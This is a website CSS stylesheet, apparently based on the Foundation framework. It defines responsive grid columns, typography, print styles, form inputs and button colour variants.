.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner__heading, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.11111rem; font-size: inherit; line-height: 1.5; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner__heading, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Inria Serif", serif; font-style: normal; font-weight: 700; color: #132E4A; text-rendering: optimizeLegibility; }

h1 small, .sub-banner__heading small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

banner-heading, .banner-heading { font-size: 1.66667rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.66667rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h1, .sub-banner__heading, .h1 { font-size: 1.66667rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h2, .h2 { font-size: 1.55556rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.22222rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2.22222rem; }
  banner-message, .banner-message { font-size: 1.11111rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.5rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.11111rem; }
  h1, .sub-banner__heading, .h1 { font-size: 2rem; }
  h2, .h2 { font-size: 1.77778rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 3.33333rem; }
  banner-message, .banner-message { font-size: 1.38889rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 3.33333rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.22222rem; }
  h1, .sub-banner__heading, .h1 { font-size: 2.22222rem; }
  h2, .h2 { font-size: 1.94444rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #005BAD; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #004e95; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.11111rem; list-style-position: outside; line-height: 1.5; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.11111rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.5; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 0.27778rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #707070; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 1.9rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0.27778rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: 400; line-height: 1.2; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F8F8F8; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.27778rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: 400; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.27778rem 0 0 0.27778rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.27778rem 0.27778rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F8F8F8; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 1.9rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.27778rem; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: 400; line-height: 1.2; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F8F8F8; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.11111rem 0; padding: 0.55556rem 1.11111rem; border: 1px solid transparent; border-radius: 0.27778rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1rem; font-weight: 500; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #005BAD; color: #fff; }

.button:hover, .button:focus { background-color: #fff; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #005BAD; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #00498a; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #132E4A; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #0f253b; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #08141F; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #061019; color: #fff; }

.button.fourth, .button.fourth.disabled, .button.fourth[disabled], .button.fourth.disabled:hover, .button.fourth[disabled]:hover, .button.fourth.disabled:focus, .button.fourth[disabled]:focus { background-color: #002C57; color: #fff; }

.button.fourth:hover, .button.fourth:focus { background-color: #002346; color: #fff; }

